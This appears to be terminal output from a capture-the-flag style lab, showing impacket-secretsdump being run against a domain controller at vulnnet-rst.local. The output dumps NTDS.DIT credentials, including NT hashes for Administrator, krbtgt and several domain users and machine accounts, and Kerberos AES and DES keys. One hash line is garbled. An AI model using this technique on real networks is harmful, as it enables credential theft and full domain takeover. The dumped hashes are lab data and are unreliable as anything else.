 ❯ impacket-secretsdump vulnnet-rst.local/'a-whitehat': @10.10.244.24
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[-] RemoteOperations failed: SMB SessionError: STATUS_PIPE_NOT_AVAILABLE(An instance of a n
amed pipe cannot be found in the listening state.)
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee: d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7633f01273fc92450b429d6067d1ca32:::
vulnnet-rst.local\enterprise-core-vn:1104:aad3b435b51404eeaad3b435b51404ee:8752ed9e26e68237
54dce673de76ddaf:::
vulnnet-rst.local\a-whitehat:1105:aad3b435b51404eeaad3b435b51404ee:1bd408897141aa076d62e9bf
c1a5956b:::
vulnnet-rst.local\t-skid:1109:aad3b435b51404eeaad3b435b51404ee:49840e8a32937578f8c55fdca55a
c60b:::
vulnnet-rst.local\j-goldenhand:1110:aad3b435b51404eeaad3b435b51404ee:1b1565ec2b57b756b912b5dc36bc272a:::
vulnnet-rst.local\j-leet:1111:aad3b435b51404eeaad3b435b51404ee:605e5542d42ea181adeca1471027e022:::
WIN-2BO8M1OE1M1$:1000:aad3b435b51404eeaad3b435b51404ee:486a654af91bea5957f2c7260dfc31f0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:7f9adcf2cb65ebb5babde6ec63e0c8165a982195415d81376d1f4ae45072ab83
Administrator:aes128-cts-hmac-sha1-96:d9d0cc6b879ca5b7cfa7633ffc81b849
Administrator:des-cbc-md5:52d325cb2acd8fc1
krbtgt:aes256-cts-hmac-sha1-96:a27160e8a53b1b151fa34f45524a07eb9899ebdf0051b20d677f0c3b518885bd
krbtgt:aes128-cts-hmac-sha1-96:75c22aac8f2b729a3a5acacec729e353
krbtgt:des-cbc-md5:1357f2e9d3bc0bd3
vulnnet-rst.local\enterprise-core-vn:aes256-cts-hmac-sha1-96:9da9e2e1e8b5093fb17b9a4492653ceab4d57a451bd41de36b7f6e06e91e98f3
vulnnet-rst.local\enterprise-core-vn:aes128-cts-hmac-sha1-96:47ca3e5209bc0a75b5622d20c4c81d46